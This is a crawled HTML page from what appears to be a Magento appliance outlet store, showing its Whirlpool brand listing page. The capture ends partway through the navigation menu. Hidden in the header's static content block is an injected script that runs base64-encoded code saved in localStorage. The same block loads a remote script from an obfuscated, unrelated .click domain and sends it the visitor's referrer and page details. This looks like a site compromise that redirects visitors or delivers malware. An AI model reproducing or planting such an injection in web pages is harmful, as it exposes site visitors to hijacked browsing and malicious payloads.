

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://universal-akb.com/brand/whirlpool
body_size: 28257
content:
<!doctype html>
<html lang="en">
    <head >
        <script>
    var LOCALE = 'en\u002DUS';
    var BASE_URL = 'https\u003A\u002F\u002Funiversal\u002Dakb.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Funiversal\u002Dakb.com\u002Fstatic\u002Fversion1724092176\u002Ffrontend\u002FCodazon\u002Ffastest_medical\u002Fen_US'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Whirlpool"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<meta property="og:url" content="https://universal-akb.com/brand/whirlpool"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Whirlpool"/>
<meta property="og:image" content="https://universal-akb.com/media/codazon_cache/brand/400x400/catalog/category/WP.png"/>
<title>Whirlpool</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://universal-akb.com/static/version1724092176/frontend/Codazon/fastest_medical/en_US/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://universal-akb.com/static/version1724092176/frontend/Codazon/fastest_medical/en_US/Codazon_Slideshow/css/owl.carousel.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://universal-akb.com/static/version1724092176/frontend/Codazon/fastest_medical/en_US/Codazon_Slideshow/css/owl.theme.default.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://universal-akb.com/static/version1724092176/frontend/Codazon/fastest_medical/en_US/Codazon_Slideshow/css/animate.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://universal-akb.com/static/version1724092176/frontend/Codazon/fastest_medical/en_US/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://universal-akb.com/static/version1724092176/frontend/Codazon/fastest_medical/en_US/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://universal-akb.com/static/version1724092176/frontend/Codazon/fastest_medical/en_US/Codazon_QuickShop/css/quickshop.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://universal-akb.com/static/version1724092176/frontend/Codazon/fastest_medical/en_US/MageWorx_SearchSuiteAutocomplete/css/searchsuiteautocomplete.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://universal-akb.com/static/version1724092176/frontend/Codazon/fastest_medical/en_US/Codazon_Lookbookpro/css/lookbook.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://universal-akb.com/static/version1724092176/frontend/Codazon/fastest_medical/en_US/Magento_Swatches/css/swatches.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://universal-akb.com/static/version1724092176/frontend/Codazon/fastest_medical/en_US/Codazon_Shopbybrandpro/css/bootstrap.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://universal-akb.com/static/version1724092176/frontend/Codazon/fastest_medical/en_US/Magefan_Blog/css/blog-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://universal-akb.com/static/version1724092176/frontend/Codazon/fastest_medical/en_US/Magefan_Blog/css/blog-new.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://universal-akb.com/static/version1724092176/frontend/Codazon/fastest_medical/en_US/Magefan_Blog/css/blog-custom.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://universal-akb.com/static/version1724092176/frontend/Codazon/fastest_medical/en_US/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://universal-akb.com/static/version1724092176/frontend/Codazon/fastest_medical/en_US/css/print.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://universal-akb.com/static/version1724092176/frontend/Codazon/fastest_medical/en_US/css/fontawesome/font-awesome.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://universal-akb.com/static/version1724092176/frontend/Codazon/fastest_medical/en_US/css/fontpeicon/pe-icon-7-stroke.css" />
<script  type="text/javascript"  src="https://universal-akb.com/static/version1724092176/_cache/merged/4012568e288047cb2ca1486a1f2bbce8.min.js"></script>
<link  rel="canonical" href="https://universal-akb.com/brand/whirlpool" />
<link  rel="icon" type="image/x-icon" href="https://universal-akb.com/media/favicon/stores/1/best123.jpg" />
<link  rel="shortcut icon" type="image/x-icon" href="https://universal-akb.com/media/favicon/stores/1/best123.jpg" />
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "lw7s6rqzjy");
</script>        <script>
require(['mage/cookies'], function() {
    if (jQuery.cookie('mage-messages')) {
        require(['Magento_Customer/js/customer-data'], function(customerData) {
            customerData.reload(['cart'], true);
        });
    }
});
</script>

<script type="text/javascript">
var ajaxShoppingCart = {minicartMaxItemsVisible: 2};
</script>

<script type="text/javascript">
var cdzAjaxPost = {"updateMsgUrl":"https:\/\/universal-akb.com\/customer\/section\/load\/?sections=messages&update_section_id=true","replacedActions":{"wishlist\/index\/add":"https:\/\/universal-akb.com\/ajaxpost\/product_wishlist\/add\/","wishlist\/index\/remove":"https:\/\/universal-akb.com\/ajaxpost\/product_wishlist\/remove\/","wishlist\/index\/fromcart":"https:\/\/universal-akb.com\/ajaxpost\/product_wishlist\/fromcart\/","ajaxpost\/product_wishlist\/moveallfromcart":"https:\/\/universal-akb.com\/ajaxpost\/product_wishlist\/moveallfromcart\/","catalog\/product_compare\/add":"https:\/\/universal-akb.com\/ajaxpost\/product_compare\/add\/","catalog\/product_compare\/remove":"https:\/\/universal-akb.com\/ajaxpost\/product_compare\/remove\/","catalog\/product_compare\/clear":"https:\/\/universal-akb.com\/ajaxpost\/product_compare\/clear\/"},"wishlistEmptyMsg":"You have no items in your wish list."};
</script>

    <!-- BEGIN GOOGLE ANALYTICS 4 CODE -->
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":false,"currentWebsite":1,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-3SNNFS8SGN"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }
    </script>
    <!-- END GOOGLE ANALYTICS 4 CODE -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<link href='https://fonts.googleapis.com/css?family=Montserrat:200,200italic,300,300italic,400,400italic,500,500italic,600italic,600italic,700,700italic,800,800italic,900,900italic&amp;subset=latin,cyrillic-ext,cyrillic,greek-ext,greek,vietnamese,latin-ext' rel='stylesheet' type='text/css' />
<script type="text/javascript">
	var ThemeOptions = {
		box_wide: 0,
		rtl_layout: 0,
		sticky_header: 1		
	};
	var codazon = {
		enableStikyMenu: 1,
		alignVerMenuHeight: false	}
	if(navigator.userAgent.match(/iPhone|iPod|iPhone Simulator|iPod Simulator/i) !== null){
		document.addEventListener("DOMContentLoaded", function(event) { 
			document.body.classList.add('iMenu');
		});
	}
</script>

<script type="text/javascript">
(function() {
var config = {
    config: {
        mixins: {
            'Magento_Swatches/js/swatch-renderer': {
                'Codazon_AjaxLayeredNavPro/js/swatch-renderer': true
            }
        }
    }
};
require.config(config);
})();
</script>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://universal-akb.com/static/version1724092176/frontend/Codazon/fastest_medical/en_US/images/loader-2.gif"}}'
        id="html-body" class="page-with-filter page-products categorypath- category-universal-akb catalog-category-view brands-index-view page-layout-2columns-left">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
{	"*":{
		"Magento_Theme/js/fastest_outdoor":{}
	}
}
</script>
<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".universal\u002Dakb.com",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003DAIzaSyBsbxAtzB6ayoLVg14\u002DoOZe4wRlBp5HWnk'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: 'AIzaSyBsbxAtzB6ayoLVg14\u002DoOZe4wRlBp5HWnk',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Funiversal\u002Dakb.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: 'AIzaSyBsbxAtzB6ayoLVg14\u002DoOZe4wRlBp5HWnk',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Funiversal\u002Dakb.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>

<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>
<div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>
<div class="row"><div class="col-sm-10 col-md-8"><div class="header-panel-left"><div class="widget block block-static-block">
    <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><ul>
<li><a href="https://universal-akb.com/contact-us">Contact</a></li>
<li><a href="https://universal-akb.com/return-policy">Return Policy</a></li>
<li><a href="https://universal-akb.com/shipping-policy">Shipping Policy</a></li>
</ul></div><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script></div>
</div></div><div class="col-sm-14 col-md-16"><div class="header-panel-right">
<ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Welcome, %1!').
              replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="text: 'Universal Appliance and Kitchen Center Oulet |  661-238-4711'"></span>
                <!-- /ko -->
    </li>
        <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script>
<li class="link wishlist" data-bind="scope: 'wishlist'">
    <a href="https://universal-akb.com/wishlist/">Wishlist        <!-- ko if: wishlist().counter -->
        <span data-bind="text: wishlist().counter" class="counter qty"></span>
        <!-- /ko -->
    </a>
</li>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }

</script>
<li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Compare"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Compare        <!-- ko if: compareProducts().count -->
        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
         <!-- /ko -->
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<div class="authorization-link switcher log-in" id="authorization-top-link">
	<div class="actions dropdown options switcher-options">
		<div class="action toggle switcher-trigger" id="authorization-trigger">
			Your account		</div>
		<div style="display:none;" id="cdz-login-form-dropdown" class="cdz-login-form-dropdown dropdown switcher-dropdown">
			<div class="login-section">
            <div class="actions-toolbar">
        <div class="primary">
            <button class="action login primary" data-role="cdz-login-trigger"><span>Login</span></button>
        </div>
        <div class="secondary">
            <a class="action remind" href="https://universal-akb.com/customer/account/forgotpassword/"><span>Forgot Your Password?</span></a>
        </div>
    </div>
    <div class="login-modal" style="display:none;" id="cdz-login-modal">
        <div class="block block-customer-login">
            <div class="block-content" >
                <form class="form form-login"
                      action="https://universal-akb.com/customer/account/loginPost/referer/aHR0cHM6Ly91bml2ZXJzYWwtYWtiLmNvbS9icmFuZC93aGlybHBvb2w~"
                      method="post"
                      id="login-form-mini"
                      data-mage-init='{"validation":{}}'>
                    <input name="form_key" type="hidden" value="NxlJpVoThvqVmutZ" />                    <fieldset class="fieldset login" data-hasrequired="* Required Fields">
                        <div class="field email required">
                            <div class="control">
                                <input placeholder="Email" name="login[username]" value=""  autocomplete="off" id="email" type="email" class="input-text" title="Email" data-validate="{required:true, 'validate-email':true}">
                            </div>
                        </div>
                        <div class="field password required">
                            <div class="control">
                                <input placeholder="Password" name="login[password]" type="password"  autocomplete="off" class="input-text" id="pass" title="Password" data-validate="{required:true, 'validate-password':true}">
                            </div>
                        </div>
                        <div id="remember-me-box" class="field choice persistent">
        <input type="checkbox" name="persistent_remember_me" class="checkbox" id="remember_meSoodfn59xx"  checked="checked"  title="Remember&#x20;Me" />
    <label for="remember_meSoodfn59xx" class="label"><span>Remember Me</span></label>
    <span class="tooltip wrapper">
        <strong class="tooltip toggle"> What&#039;s this?</strong>
        <span class="tooltip content"> Check &quot;Remember Me&quot; to access your shopping cart on this computer even if you are not signed in.</span>
    </span>
</div>
                        <div class="actions-toolbar">
                            <div class="primary">
                                <button type="submit" class="action login primary" name="send" id="send2"><span>Login</span></button>
                            </div>
                            <div class="secondary">
                                <a class="action remind" href="https://universal-akb.com/customer/account/forgotpassword/"><span>Forgot Your Password?</span></a>
                            </div>
                        </div>
                    </fieldset>
                </form>
            </div>
        </div>
    </div>
    <script type="text/javascript">
    require(['jquery','Magento_Ui/js/modal/modal'],function($){
        var $loginModal = $('#cdz-login-modal');
        $loginModal.modal({"title":"Login information","modalClass":"login-modal-wrap confirm","responsive":true,"trigger":"[data-role=\"cdz-login-trigger\"]","buttons":[]});
    });
    </script>
    </div><ul class="account-links"><li><a href="https://universal-akb.com/customer/account/create/" id="idvWdXq08H" >Create an Account</a></li><li><a href="https://universal-akb.com/customer/account/" id="idMMw7BFMj" >My Dashboard</a></li><li class="link wishlist" data-bind="scope: 'wishlist'">
    <a href="https://universal-akb.com/wishlist/">Wishlist        <!-- ko if: wishlist().counter -->
        <span data-bind="text: wishlist().counter" class="counter qty"></span>
        <!-- /ko -->
    </a>
</li>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }

</script>
<li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Compare"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Compare        <!-- ko if: compareProducts().count -->
        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
         <!-- /ko -->
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
</ul>		</div>
	</div>
</div>
<script type="text/javascript">
require(['jquery','dropdownDialog'],function($){
    var $dropdown = $('#cdz-login-form-dropdown');
    $dropdown.dropdownDialog({
        "appendTo":"#authorization-top-link > .options",
        "triggerTarget":"#authorization-trigger",
        "closeOnMouseLeave": false,
        "triggerClass":"active",
        "parentClass":"active",
        "buttons":null
    });
});
</script></ul></div></div></div></div></div><div class="header-wrapper-content sticky-menu js-sticky-menu"><div class="header content"><div class="row"><div class="col-sm-12 col-md-5 col-lg-5"><div class="header-wrapper-left"><div class="logo-left"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
    <a class="logo" href="https://universal-akb.com/" title="Universal Appliance and Kitchen Center Oulet |  661-238-4711">
        <img class="main-logo" src="https://universal-akb.com/media/logo/stores/1/UAKC_Logo_Black_Outlet_Store500.jpg"
             alt="Universal Appliance and Kitchen Center Oulet |  661-238-4711"
                                               />
                <img class="small-logo" src="https://universal-akb.com/media/codazon/themeoptions/background/UAKC_Logo_Black_Outlet_Store160.jpg"
             alt="Universal Appliance and Kitchen Center Oulet |  661-238-4711"
             width="170"                     />
    </a>
</div></div></div><div class="col-sm-12 col-md-8 col-lg-9"><div class="header-wrapper-center"><div class="search-wrapper">
	<div class="search-content block block-search" id="search-content">
        <a class="search-icon" title="Search" href="javascript:void(0);"><span>Search</span></a>

		<div class="search-form-container"  >
			<form class="form minisearch" id="search_mini_form" action="https://universal-akb.com/catalogsearch/result/" method="get">
				<div class="field search">
					<label class="label" for="search" data-role="minisearch-label">
						<span>Search</span>
					</label>
					<div class="control">
						<input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://universal-akb.com/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search entire store here..."
                           class="input-text"
						   onfocus="this.placeholder = ''"
						   onblur="this.placeholder = 'Search entire store here...'"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
						<div id="search_autocomplete" class="search-autocomplete"></div>
						<div class="nested">
    <a class="action advanced" href="https://universal-akb.com/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>

<div data-bind="scope: 'searchsuiteautocomplete_form'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

<script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {
            "components": {
                "searchsuiteautocomplete_form": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/autocomplete"
                },
                "searchsuiteautocompleteBindEvents": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/bindEvents",
                    "config": {
                        "searchFormSelector": "#search_mini_form",
                        "searchButtonSelector": "button.search",
                        "inputSelector": "#search, #mobile_search, .minisearch input[type=\"text\"]",
                        "searchDelay": "500"
                    }
                },
                "searchsuiteautocompleteDataProvider": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/dataProvider",
                    "config": {
                        "url": "https://universal-akb.com/mageworx_searchsuiteautocomplete/ajax/index/"
                    }
                }
            }
        }
    }
}
</script>					</div>
				</div>
				<div class="actions">
					<button type="submit"
					title="Search"
					class="action search primary">
						<span>Search</span>
					</button>
				</div>
			</form>
		</div>

	</div>
</div>
</div></div><div class="col-sm-24 col-md-11 col-lg-10"><div class="header-wrapper-right"><div class="widget block block-static-block">
    <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="hot-line-wrapper">
	<span class="msg-text">Need Help? Call us now</span>
	<a class="telephone" href="tel:(661) 238-4711">(661) 238-4711</a>
</div></div></div>

<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://universal-akb.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">My Cart</span>
        <span class="price-label" data-bind="html: getCartParam('subtotal')">
            <!-- ko if: getCartParam('subtotal') -->
        		<!-- ko text: getCartParam('subtotal') --><!-- /ko -->
        	<!-- /ko -->
        	<!-- ko ifnot: getCartParam('subtotal') -->
            	<!-- ko i18n: '0.00' --><!-- /ko -->
            <!-- /ko -->
        </span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">
             <!-- ko ifnot: getCartParam('summary_count') -->
                <!-- ko i18n: '0 ' --><!-- /ko -->
            <!-- /ko -->
            <!-- ko if: getCartParam('summary_count') -->
            	<!-- ko text: getCartParam('summary_count') --><!-- /ko -->
            <!-- /ko -->            	
            </span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/universal-akb.com\/checkout\/cart\/","checkoutUrl":"https:\/\/universal-akb.com\/checkout\/","updateItemQtyUrl":"https:\/\/universal-akb.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/universal-akb.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/universal-akb.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/universal-akb.com\/customer\/account\/login\/referer\/aHR0cHM6Ly91bml2ZXJzYWwtYWtiLmNvbS9icmFuZC93aGlybHBvb2w~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/universal-akb.com\/captcha\/refresh\/","isRequired":false,"timestamp":1769634945}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://universal-akb.com/static/version1724092176/frontend/Codazon/fastest_medical/en_US/images/loader-1.gif"
        }
    }
    </script>
</div>


</div></div></div></div><div class="header-wrapper-middle">
<div class="mobile-search-wrapper">
	<div class="mobile-search-content block block-search" id="mobile-search-content">
		<div class="mobile-search-form-container" id="mobile-search-form-container"></div>
	</div>
</div>
<script type="text/javascript">
require(['jquery'],function($){
    var $searchform = $('#search_mini_form'), $mbwrap = $('#mobile-search-form-container'), $pcwrap = $('#search-content .search-form-container').first();
    var winwidth = window.innerWidth, adapt = 768;
    function searchPosition(winwidth){
        if (winwidth < adapt) {
            $searchform.appendTo($mbwrap);
            $('[data-action="advanced-search"]',$searchform).css('display','none');
        }else{
            $searchform.appendTo($pcwrap);
            $('[data-action="advanced-search"]',$searchform).css('display','');
        }
    }
    searchPosition(winwidth);
    $(window).resize(function(){
        var newwidth = window.innerWidth;
        if( (winwidth < adapt && newwidth >= adapt) || (winwidth >= adapt && newwidth < adapt) ){
            searchPosition(newwidth);
            winwidth = newwidth;
        }
    });
});
</script>
</div><div class="header-wrapper-bottom"><div class="header content"><div class="header-main-menu">    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    <div class="menu-container"><div class="widget block block-static-block">
    <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="cdz-main-menu">
<div class="cdz-menu no-loaded cdz-horizontal-menu   cdz-translate" id="menu-12-6979562b798f1" data-mage-init='{"megamenu":{"dropdownEffect":"translate","type":0,"useAjaxMenu":0,"menu":"fastest-ellyana-main-menu","ajaxUrl":"https:\/\/universal-akb.com\/megamenu\/index\/ajax\/","tabletLinkText":"\u003Cspan class=\"link-prefix\"\u003EGo to\u003C\/span\u003E \u003Cspan class=\"link-text\"\u003E%1\u003C\/span\u003E","pagingMenu":0}}'><ul class="groupmenu"><li class="item level0  level-top parent">
	<a class="menu-link" style="color: #ffffff" href="https://universal-akb.com/cooking-appliances.html"> <span>Cooking Appliances</span></a>
            <ul class="groupmenu-drop">
    	<li class="item level1  text-content">
	        <div class=" groupmenu-drop-content groupmenu-width-24" style=" ">
        	        	<div class="row">
